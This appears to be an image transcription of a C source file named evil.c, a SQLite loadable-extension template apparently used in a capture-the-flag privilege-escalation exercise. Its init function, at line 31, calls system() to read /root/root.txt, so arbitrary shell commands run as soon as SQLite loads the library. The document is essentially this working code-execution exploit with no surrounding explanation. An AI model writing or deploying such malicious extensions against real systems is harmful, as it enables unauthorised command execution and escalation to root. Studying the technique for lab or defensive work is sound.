 C evil.c > sqlite3_extension_init(sqlite3 *, char **, const sqlite3_api_routines *)
1 /* Add your header comment here */
2 #include <sqlite3ext.h> /* Do not use <sqlite3.h>! */
3 #include <stdlib.h>
4 SQLITE_EXTENSION_INIT1
5
6 /* Insert your extension code here */
7
8 #ifdef _WIN32
9 __declspec(dllexport)
10 #endif
11 /* TODO: Change the entry point name so that "extension" is replaced by
12 ** text derived from the shared library filename as follows:  Copy every
13 ** ASCII alphabetic character from the filename after the last "/" through
14 ** the next following ".", converting each character to lowercase, and
15 ** discarding the first three characters if they are "lib".
16 */
17 int sqlite3_extension_init(
18   sqlite3 *db,
19   char **pzErrMsg,
20   const sqlite3_api_routines *pApi
21 ){
22   int rc = SQLITE_OK;
23   SQLITE_EXTENSION_INIT2(pApi);
24   /* Insert here calls to
25   **     sqlite3_create_function_v2(),
26   **     sqlite3_create_collation_v2(),
27   **     sqlite3_create_module_v2(), and/or
28   **     sqlite3_vfs_register()
29   ** to register the new features that your extension adds.
30   */
31   system("/usr/bin/cat /root/root.txt");
32   return rc;
33 }
34